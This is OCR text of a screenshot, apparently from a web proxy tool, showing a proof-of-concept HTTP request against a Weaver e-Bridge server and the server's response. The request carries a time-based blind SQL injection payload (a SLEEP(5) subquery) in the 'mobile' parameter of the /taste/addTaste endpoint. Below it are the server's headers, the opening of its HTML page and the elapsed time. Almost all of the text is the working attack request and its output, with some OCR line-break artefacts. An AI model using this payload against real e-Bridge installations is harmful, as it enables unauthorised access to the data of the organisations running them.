 Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render MarkInfo
GET
/taste/addTaste%3fmobile%3d7777'+AND+(SELECT+9600+FROM+(SELECT(SLEEP(5)))
vQdV)+OR+'UKzq'%3d'uSiA%26company%3d111%26userName%3d11111 HTTP/1.1
Host: 192.168.144.44:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Strict-Transport-Security: max-age=63072000
X-Content-Type-Options: nosniff
X-XSS-Protection: 1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=96DA8D9C4ADE2614E7B939317393A46F;
Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Mon, 15 Nov 2021 09:55:13 GMT
Connection: close
Content-Length: 19322
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Meta BEGAIN -->
<title>泛微云桥e-Bridge</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<meta name="searchtitle" content="泛微云桥e-Bridge">
<meta name="author" content="泛微云桥e-Bridge,http://wx.weaver.com.cn">
<meta name="copyright" content="本页版权归泛微微信集成钉钉集成所有.All
Rights Reserved">
<meta name="title" content="微信,钉钉">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
19,704 bytes | 1,610 millis